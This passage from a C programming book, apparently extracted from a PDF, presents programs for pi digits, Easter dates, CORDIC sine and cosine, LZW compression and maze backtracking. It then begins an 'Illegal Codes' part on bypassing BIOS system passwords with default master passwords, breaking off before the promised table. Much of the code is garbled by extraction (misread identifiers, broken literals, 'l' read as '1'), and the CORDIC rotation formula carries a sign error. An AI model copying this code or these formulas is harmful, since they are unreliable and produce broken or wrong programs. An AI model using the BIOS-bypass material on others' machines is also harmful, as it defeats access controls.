



#### **57.2 Program**

The following C program is one of the implementations to find  $\pi$ . Once someone else provided me this program. I don't know who is the real author of this program. On Pentium III machine, it just took fraction of seconds to calculate  $\pi$ ! I have compared the output of this program with official-accepted value of π. This program gives right π value upto 3199 decimal places; from  $3200<sup>th</sup>$  decimal place onwards the accuracy is lost. Anyhow this is a good program!

```
#include <stdio.h> 
#include <stdlib.h> 
#include <alloc.h> 
long kf, ks; 
long far *mf, far *ms;
long cnt, n, temp, nd; 
long i; 
long col, col1; 
long loc, arr[21];
```

```
void Shift( long far *l1, long far *l2, long lp, long lmod ) 
{ 
    long k; 
   k = (*12) > 0 ? (*12) / Imod: -(-(*12) / Imod) - 1;*l2 - k * lmod;
   *11 += k * lp;
} /*--Shift( )---------*/ 
void YPrint( long m ) 
\{ if ( cnt<n ) 
      { 
       if (++col == 11) { 
           col = 1;if (++col1 == 6 ) { 
              coll = 0;printf("\n\n\);
               printf("%4ld",m%10); 
 } 
              else 
               printf("%3ld",m%10); 
 } 
        else 
             printf("%ld",m); 
             ++cnt; 
      } 
} /*--YPrint( )-----------*/ 
void XPrint( long m ) 
{ 
    long ii, wk, wk1; 
   if ( m < 8 )
       { 
        for( ii = 1; ii \le loc; )
            YPrint( arr[(int)(i i++)] );
        loc = 0; } 
      else if ( m > 9 ) 
       { 
          wk = m / 10im \textdegree = 10;for( wk1 = loc; wk1 >= 1; --wk1)\{
```

```
wk += \arr[(int)wk1];arr[(int)wk1] = wk % 10;
              wk /= 10;
 } 
 } 
     arr[(int)(++loc)] = mi} /*--XPrint( )---------*/ 
int main( int argc, char *argv[] ) 
{ 
   int i=0; 
   char *endp; 
  arr[i++] = 0;if ( \text{argc} < 2 )
       { 
          printf( "Syntax: PI digits \n\a"); 
         exit(1); } 
  n = \text{strtol}(\text{argv}[1], \text{kendp}, 10);
   if ( (mf = farcalloc(n + 3L, (long)sizeof(long)) ) == NULL { 
         printf( "Error: Memory not sufficient! \n\alpha" );
         exit(1); } 
   if ( (ms = farcalloc(n + 3L, (long)sizeof(long)) ) == NULL { 
        printf( "Error: Memory not sufficient! \n\alpha" );
         farfree( mf ); 
         exit(1); } 
  printf( "\nApproximation of PI to ddiqits\n", (long)n );
  cnt = 0;kf = 25;ks = 57121Limf[1] = 1;for( i = 2i i \leq n; i +2 )
       { 
        mf[i] = -16;mf[i+1] = 16; } 
   for( i = 1; i \le n; i += 2 )
       { 
         ms[i] = -4;ms[i+1] = 4; } 
  printf("\n\n\ 3." );
  while( cnt < n)
```

```
 { 
       for( i = 0; +i \le n - \text{cnt}; )
         \{mf[i] *= 10;
            ms[i] *= 10;
 } 
       for( i = (int)(n - cnt + 1)i --i >= 2; )
           { 
            temp = 2 * i - 1;Shift(\text{kmf}[i - 1], \text{kmf}[i], temp - 2, temp * kf );
            Shift(\text{kms}[i - 1], \text{kms}[i], temp - 2, temp * ks );
 } 
       nd = 0; Shift( (long far *)&nd, &mf[1], 1L, 5L ); 
        Shift( (long far *)&nd, &ms[1], 1L, 239L ); 
        XPrint( nd ); 
       } 
  printf( "\n\nCalculations Completed!\n" );
   farfree( ms ); 
   farfree( mf ); 
   return(0); 
} /*--main( )--------* /
```
## "Whoever makes himself great will be made humble." **Easter Day 58**

 Easter is one of the important celebrations for Christians. Easter day is always a Sunday. So it is not celebrated on certain date like Christmas or New Year. In the Gregorian calendar, the date of Easter is defined to occur on the Sunday following the ecclesiastical Full Moon that falls on or next after March 21.

## **58.1 Oudin's Algorithm**

Oudin has developed an algorithm to find out the 'Easter day'. Perhaps it is one of the greatest 'mysterious' algorithms.

### **58.2 Easter Day Program**

 The following program implements Oudin's algorithm to find Easter day. It works for almost all Gregorian years. For a given year, it gives you the Easter day in Month-Day format.

```
char *Month_Tbl[12] = \{ "January", "February", "March", "April", "May", 
                     "June", "July", "August", "September", 
                     "October", "November", "December" 
 }; 
void Easter( int *d, int *m, int y ) 
{ 
     int c, n, k, i, j, l; 
    c = y/100;n = y - 19*(y/19);k = (c - 17)/25;i = c - c/4 - (c - k)/3 + 19*n + 15;i = i - 30*(i/30);i = i - (i/28)*(1 - (i/28)*(29/(i + 1))*((21 - n)/11));j = y + y/4 + i + 2 - c + c/4;j = j - 7*(j/7);
    l = i - j;*m = 3 + (1 + 40)/44;
    *d = 1 + 28 - 31*(*m/4);\} /*--Easter( )--------*/
```

```
int main( void ) 
{ 
     int d, m, y; 
     printf( "Enter the year (Gregorian year): " ); 
     scanf( "%d", &y ); 
     Easter( &d, &m, y ); 
     printf( "Easter in the year %d is %s %d \n", 
                          y, Month_Tbl[m-1], d ); 
    return(0); 
} /*--main( )-----*/
```
# **Part VI Algorithms & C**

"To die for a religion is easier than to live it absolutely" ó**Jorge Luis Borges**

## "Whoever makes himself humble will be made great." **CORDIC 59**

CORDIC (**CO**ordinate **R**otation **DI**gital **C**omputer) Algorithm is heavily used for implementing mathematical functions, especially in scientific calculators. But unfortunately this neat algorithm is not much known to people. Also people who know this algorithm keep it closed and badly documented. So I thought this good algorithm should be known to the programming community. I have managed to collect materials from many sources and I have understood the real stuff of CORDIC.

## **59.1 Birth of CORDIC**

 CORDIC was introduced by Volder in 1959 to calculate trigonometric values like sine, cosine, etc. In 1971, Walther extended this algorithm to calculate hyperbolic, logarithmic and other functions.

#### **59.2 Advantages**

 This algorithm uses only minimal hardware (adder and shift) for computation of all trigonometric and other function values. It consumes fewer resources than any other techniques and so the performance is high. Thus, almost all scientific calculators use the CORDIC algorithm in their calculations.

### **59.3 Principle**

 CORDIC works by rotating the coordinate system through constant angles until the angle is reduced to zero. So with this principle we are changing the given angle each time to reduce to zero. Here we are using addition, subtraction and shift to calculate the function values.

 Now let us see, how we can calculate sine and cosine values using CORDIC. Consider a vector C with coordinate  $(X, Y)$  that is to be rotated through an angle  $\sigma$ . The new coordinate (X′,Y′) after rotation is

$$
C' = \begin{bmatrix} X' \\ Y' \end{bmatrix} = \begin{bmatrix} X \cos(\sigma) - Y \sin(\sigma) \\ Y \cos(\sigma) - X \sin(\sigma) \end{bmatrix}
$$

This equation can be represented in tangent form as

$$
X/cos(\sigma) = X - Y \times tan(\sigma)
$$
  
Y/cos(\sigma) = Y - X \times tan(\sigma)

The angle is broken into smaller and smaller pieces, such that the tangent of the angle is always power of 2. The pre-calculated angles are also added to the total angle and thus the above equation can be written as

$$
X(i+1) = t(i) \times (X(i) - Y/2i)
$$
  
Y(i+1) = t(i) \times (Y(i) - X/2<sup>i</sup>)  
where t(i) = cos(arctan(1/2<sup>i</sup>))  
i varies from 0 to n



According to the above iterative equation t(i) will

converge to a 'constant' after first few iterations (i.e., when i get varies). So it is better to precalculate this 'constant' for a greater value of n as:

T =  $cos(arctan(1/2^0))$  x  $cos(arctan(1/2^1))$  x ........... x  $cos(arctan(1/2^n))$ 

 Calculated value of T will *always* be 0.60725293500888. We can use any precision for T. But the accuracy of the calculation of sine and cosine depends on the precision we use and so it is recommended to use at least 6 precision in your calculation.

While we program, the value of the angle  $arctan(1/2^i)$  can be pre-calculated and stored in an array. This value can be used in the iterations and it avoids the calculation at the iterative time.

## **59.4 Algorithm**

The steps for CORDIC algorithm are:

- 1. Get the angle and store it in Angle. Store the pre-calculated arctan values in an array
- 2. Assign  $X = 0.607252935$  (i.e.,  $X=T$ ),  $Y=0$
- 3. Find X′ and Y′
- 4. If sign of Angle is positive then
	- $X = X Y'$  $Y = Y + X'$  else ( If sign of Angle is negative )  $X = X + Y'$  $Y = Y - X'$
- 5. Repeat steps (3) and (4) till the Angle approaches 0
- 6. Print "Value of  $cos = "X$
- 7. Print "Value of  $sin =$ " Y
- 8. Exit

#### **59.5 Program**

 Following is the program for calculating sine and cosine value for a given angle. In this program the variable Angle holds the supplied angle (for which we have to find the cosine and sine values). Arctans $[i]$  holds the precalculated angle of arctan's. Then in each iteration the value of  $Arctans[i]$  is subtracted from or added to  $Angle$  according to the sign of the  $Angle$ value. We can finish the iteration when Angle becomes 0 or to a nearer value (say, 0.00001). The value of X and Y will also incremented or decremented according to Angle value.

After the completion of this program, cosine value will be stored in X and sine value will be stored in Y for a given Angle.

```
#define T (0.60725293500888) 
#define SIZE (50) 
#define ZERO (0.00000001) /* approximation for zero */ 
#include <math.h> 
int main( void ) 
{ 
   int i = 0;
   double X = T, Y = 0.0, Angle;
    double dx, dy; 
    double Arctans[SIZE] = 
       { 
       45.0000000000000, 26.5650511770780, 14.0362434679265, 
       7.1250163489018, 3.5763343749974, 1.7899106082461, 
       0.8951737102111, 0.4476141708606, 0.2238105003685, 
       0.1119056770662, 0.0559528918938, 0.0279764526170, 
       0.0139882271423, 0.0069941136754, 0.0034970568507, 
       0.0017485284270, 0.0008742642137, 0.0004371321069, 
       0.0002185660534, 0.0001092830267, 0.0000546415134, 
       0.0000273207567, 0.0000136603783, 0.0000068301892, 
       0.0000034150946, 0.0000017075473, 0.0000008537736, 
       0.0000004268868, 0.0000002134434, 0.0000001067217, 
       0.0000000533609, 0.0000000266804, 0.0000000133402, 
       0.0000000066701, 0.0000000033351, 0.0000000016675, 
       0.0000000008338, 0.0000000004169, 0.0000000002084, 
       0.0000000001042, 0.0000000000521, 0.0000000000261, 
       0.0000000000130, 0.0000000000065, 0.0000000000033, 
       0.0000000000016, 0.0000000000008, 0.0000000000004, 
       0.0000000000002, 0.0000000000001 
       }; 
    printf( "Enter the Angle : " ); 
    scanf( "%lf", &Angle ); 
   printf("I\tX\t\tY\t\tAngle\t\tPreCal arctan()\n");
```

```
 while( fabs(Angle) >= ZERO && i < SIZE ) 
      { 
     printf("\n%2d %3.11lf %+3.11lf %+3.11lf %3.11lf", 
                   i, X, Y, Angle, Arctans[i]); 
     dx = X / pow(2, i);dy = Y / pow(2, i);if( Angle >= 0.0 )
          { 
            Angle -= Arctans[i]; 
           X -= dy;
           Y += dx;
 } 
        else 
          { 
            Angle += Arctans[i]; 
           X += dy;Y -= dx;<br>}
 } 
       ++i; } 
   return(0); 
\} /*--main( )------*/
```
Here is the output of our program for  $Angle = 3$ .





The value of  $cos(3)$  is stored in X and  $sin(3)$  is stored in Y. Thus, according to the precision we use for T, the accuracy of the cosine and sine values can be increased or decreased.

## "All who use swords will be killed with swords." **LZW (Lempel Ziv Welch) 60**

 Every programmer may have the knowledge about data compression. Data compression is the process of reducing the size of the data file. One method of achieving this is by eliminating redundant data. There are many other methods for data compression. In this chapter let's see LZW (Lempel Ziv Welch) algorithm. This algorithm is not much known to people as many books on algorithms ignore this neat algorithm.

### **60.1 Brief History**

 In 1977, Abraham Lempel and Jacob Ziv introduced a compression algorithm. Again in 1978, they modified the algorithm and referred it as "dictionary" based compression. The first algorithm was abbreviated as LZ77 and the later as LZ78. Terry Welch altered these algorithms in 1984 and referred the algorithm as LZW. LZW algorithm took its popularity when GIF format used it for compression.

## **60.2 Principle behind LZW**

 In LZW compression algorithm, the input file that is to be compressed is read character by character and they are combined to form a string. The process continues till it reaches the end of file. Every new string is assigned some code and stored in *Code table*. They can be referred when the string is repeated with that code. The codes are assigned from 256, since in ASCII character set we have already 256(0-255) characters.

 The decompression algorithm expands the compressed file. Here the file, which is created in the compression, is read character by character and it is expanded. This decompression process doesn't require the *Code table* built during the compression.

## **60.3 LZW Compression**

Here the  $1<sup>st</sup>$  and the  $2<sup>nd</sup>$  characters are combined to form a string and they are stored in the *Code table*. The code 256(100h) is assigned to the first new string. Then 2<sup>nd</sup> and 3<sup>rd</sup> characters are combined and if that string is not available in the *Code table*, it is assigned a new code and it is stored in the *Code table*. Thus we are building a *Code table* with every new string. When the same string is read again, the code already stored in the table will be used. Thus compression occurs when a single code is outputted instead of a set of characters.

 The extended ASCII holds only 256(0 to 255) characters and it requires just 8-bits to store each character. But for building the *Code table,* we have to extend the 8-bits to few more bits to hold 256(100h) and above. If we extend it to 12-bits, then we can store up to 4096 elements in the table. So when we store each element in the table it is to be converted to a 12-bit number.

For example, when you want to store  $A(dec-65, hex-41), T(dec-84, hex-54),$  $O(dec-79, hex-4F)$  and  $Z(dec-90, hex-5A)$ , you have to store it in bytes as 04, 10, 54, 04, F0, 5A . The reason is, we have allotted only 12-bits for each character.

Consider a string 'ATOZOFC'. It takes  $7x8(56)$  bits. Suppose if a code is assigned to it as 400(190h), it will take only 12-bits instead of 56-bits!

#### **60.3.1 Compression Algorithm**

- 1. Specify the number of bits to which you have to extend
- 2. read the first character from the file and store it in ch
- 3. repeat steps (4) to (7) till there is no character in the file
- 4. read the next character and store it in ch2
- 5. if ch+ch2 is in the table

get the code from the table

otherwise

output the code for ch+ch2 add to the table

- 6. Store it to the Output file in the specified number of bits
- 7.  $ch = ch2$
- 8. output the last character ch
- 9. exit

#### **60.3.2 Example**

**Input string:** ATOZOFCATOZOFCATOZOFC





In this example-string, the first character  $A'$  is read and then the second character  $T'$ . Both the characters are concatenated as 'AT' and a code is assigned to it. The code is stored in the *Code table*. Since this is the first string that is new to the table, it is assigned 256(100h). Then the second and the third characters are concatenated to form another new string 'TO'. This string is also new to the *Code table* and the table expands to accommodate this new string and it is assigned the next code 257(101h). Thus whenever a new string is read after concatenation it is assigned a relevant code and the *Code table* is build. The table expands till the code reaches 4096 (since we have assigned 12-bits) or it reaches the end of file.

When the same set of characters that is stored in the table is again read it is assigned to the code in the *Code table*. Thus according to the number of bits specified by the program the output code is stored. In other words, if we have extended the bits from 8 to 12 then the characters that is stored in 8-bits should be adjusted so as to store it in 12-bit format.

#### **60.4 LZW Decompression**

 The file that is compressed is read byte by byte. The bytes are concatenated according to the number of bits specified by us. For example, we have used 12-bits for storing the elements so we have to read first 2-bytes and get the first 12-bits from that 16-bits. Using this bits *Code table* is build again without the *Code table* previously created during the compression. Use the remaining 4-bits from the previous 2-bytes and next byte to form the next code in the string table. Thus we can build the *Code table* and use it for decompression.

This decompression algorithm builds its own *Code table* and it will be same as the table created during the compression. The decompression algorithm refers this newly created *Code table* but not the *Code table* created during the compression. This is the main advantage in this algorithm.

#### **60.4.1 Decompression Algorithm**

- 1. read the character l
- 2. convert l to its original form
- 3. output l
- 4. repeat steps(5) to (10) till there is no character in the file
- 5. read a character z
- 6. convert  $l+z$  to its original form
- 7. output in character form

8 if  $1+z$  is new then

store in the code table

- 9. add l+z first char of entry to the code table
- 10.  $l =$  first char of entry
- 11. exit

#### **60.4.2 Example**

Consider the same example given above and do the decompression.



Here each byte is read one by one as hexadecimal code and 3 of the bytes are combined so as to convert them from a 12-bit format to a 8-bit character (ASCII) format.

Thus the bytes 04, 10  $\&$  84 are combined as 041084. The combined code is split to get A(041) and T(084). The table is also built concurrently when each new string is read. When we read 100, 102 etc., we can refer to the relevant code in the table and output the relevant code to the file. For example, when we reach the  $4<sup>th</sup>$  set of characters and read 04, 31 and 00 they must be converted to 12-bit form as 043 and 100 will refer to the code in the table and outputs the string C and AT respectively. Thus we can get all the characters without knowing the previous *Code table*.

#### **Suggested Projects**

1. Write your own compression utility using LZW algorithm.

## "What comes out of a man is what makes him 'unclean'." **Backtracking Algorithms 61**

Have you ever seen poor blind people walking in roads? If they find any obstacles in their way, they would just move backward. Then they will proceed in other direction. How a blind person could move backward when he finds obstacles? Simple answer…by intelligence! Similarly, if a algorithm backtracks with intelligence, wonderful isn't it?

## **61.1 Recursive Maze Algorithm**

 Recursive maze algorithm is one of the good example for backtracking algorithms. In fact Recursive maze algorithm is one of the most available solutions for solving maze.

### **61.2 Maze**

 Maze is an area surrounded by walls; in between you have a path from starting position to ending position. We have to start from the starting point and travel towards the ending point

### **61.3 Principle of Maze**

As explained above, in maze we have to travel from the starting point to ending point. The problem is to choose the path. If we find any dead-end before ending

point, we have to backtrack and change the direction. The direction for traversing be North, East, West and South. We have to continue "move and backtrack" until we reach the ending point.

Assume that we are having a two-dimensional maze  $cell[WDTH][HEIGHT].$  Here  $cell[x][y] = 1$  denotes wall and cell[x][y] = 0 denotes free cell in the particular location x, y in the maze. The directions we can move in the array are North, East, West and

South. The first step is to make the boundary of the two-dimensional array as 1 so that we won't go out of the maze, and always reside inside the maze at any time.

Now start moving from the starting position (since the boundary is filled by 1) and find the next free cell, then move to the next free cell and so on. If we reach a dead-end, we have to backtrack and make the cells in the path as 1(wall). Continue the same process till the ending point is reached.



#### **61.4 Program**

 The following program finds whether there is a path available between the two positions in maze or not. Here I have used (1, 1) and (8, 10) as the two positions.

```
/*--------------------------------------------------------------------- 
                                  Maze 
                                   by 
                            K. Joseph Wesley 
                      http://JosephWesley.itgo.com 
---*#include <stdio.h> 
#include <stdlib.h> 
#include <conio.h> 
typedef int BOOLEAN; 
#define WIDTH (12) 
#define HEIGHT (10) 
#define TRUE (1) 
#define FALSE (0) 
int cell[10][12] = {
                  {1,1,1,1,1,1,1,1,1,1,1,1}{1,0,0,0,0,1,1,1,1,1,1,1},
                  {1,1,0,0,0,1,1,1,0,1,1,1}{1,1,0,1,0,0,0,0,0,1,1,1}{1,1,0,1,0,0,0,0,0,1,1,1}{1,1,0,1,0,0,0,0,0,0,1,1}{1,1,0,1,0,0,0,0,0,0,0,1}{1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1}{1,1,0,0,0,0,0,0,0,0,0,1}\{1,1,1,1,1,1,1,1,1,1,1,1\} }; 
void PrintMatrix( void ) 
{ 
    int i, j; 
   for(i=0;i < HEIGHT; ++i )
      { 
      for(j=0; j<WIDTH; ++j)
           printf( "%2d", cell[i][j] );
           printf("\n\n\cdot\right);
      } 
} /*--PrintMatrix( )-----*/
```

```
void Traverse( BOOLEAN *pathavailable, int x1, int y1, int x2, int y2 ) 
{ 
     if ( x1 == x2 && y1 == y2 ) 
       *pathavailable = TRUE; 
    if( cell[x1][y1] == 0 )
        { 
         cell[x1][y1] = 1; Traverse( pathavailable, x1, y1+1, x2, y2 ); 
          Traverse( pathavailable, x1+1, y1, x2, y2 ); 
          Traverse( pathavailable, x1, y1-1, x2, y2 ); 
          Traverse( pathavailable, x1-1, y1, x2, y2 ); 
 } 
} ' * -- Traverse( ) -- --- * /int main( void ) 
{ 
     BOOLEAN pathavailable = FALSE; 
     clrscr(); 
     printf( "Original Maze: \n" ); 
     PrintMatrix( ); 
     Traverse( &pathavailable, 1, 1, 8, 10 ); 
     printf( "Maze after operations: \n" ); 
     PrintMatrix( ); 
     printf( "Path is %s available \n", (pathavailable)? "" : "NOT"); 
     getch( ); 
     return ( 0 ); 
} /*--main( )--------*/
```
## **Exercises**

- 1. Find out other backtracking problems.
- 2. Solve 8 Queen problem.

**Part VII Illegal Codes** 

#### **Important Notice**

 The purpose of Illegal codes is to provide the reader with the loopholes in existing security measures. The main idea is to initiate the reader to develop a good security mechanism. Hence the readers are requested **not** to use these codes for illegal purposes.

## "Whoever wants to be first must be slave to all." **Overcome BIOS Security 62**

 BIOS security system provides us two types of passwords mechanism namely: system password and setup password. If your system has system password, you cannot use it, unless you provide the right password. If your system has setup password, you need to provide the right password to change the contents of CMOS setup.

## **62.1 Bypass System password**

 If your system is protected with system password, you can't access to the system, and so you cannot use any program to overcome this situation. Hence we can go for the two techniques: default master password and hardware techniques.

#### **62.1.1 Default master password**

 Almost all BIOS vendors have default master passwords. Default master password is the one, which can be used instead of the correct password. In other words, almost all BIOS work for two passwords! Among the two, one password is default!

 The following table shows the default master password for the famous BIOSs. I hope it would work fine, because I have collected this information from hardware engineers.

